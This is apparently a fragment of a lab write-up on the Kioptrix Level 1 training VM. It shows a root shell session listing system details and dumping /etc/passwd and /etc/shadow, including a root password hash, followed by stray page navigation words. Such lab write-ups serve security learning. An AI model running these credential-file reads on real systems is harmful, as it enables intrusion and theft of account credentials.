 whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/dev/null
rpm:x:37:37::/var/lib/rpm:/bin/bash
xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/bin/false
ident:x:98:98:pident user:/:/sbin/nologin
radvd:x:75:75:radvd user:/:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/bin/false
squid:x:23:23::/var/spool/squid:/dev/null
pcap:x:77:77::/var/arpwatch:/bin/nologin
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash
cat /etc/shadow
root:$1$XROmcfDX$tF93GqnLHOJeGRHpaNyIs0:14513:0:99999:7:::
bin:*:14513:0:99999:7:::
daemon:*:14513:0:99999:7:::
adm:*:14513:0:99999:7:::
lp:*:14513:0:99999:7:::
sync:*:14513:0:99999:7:::
shutdown:*:14513:0:99999:7:::
halt:*:14513:0:99999:7:::
mail:*:14513:0:99999:7:::
news:*:14513:0:99999:7:::
uucp:*:14513:0:99999:7:::
operator:*:14513:0:99999:7:::
Home
DirBuster...
KAL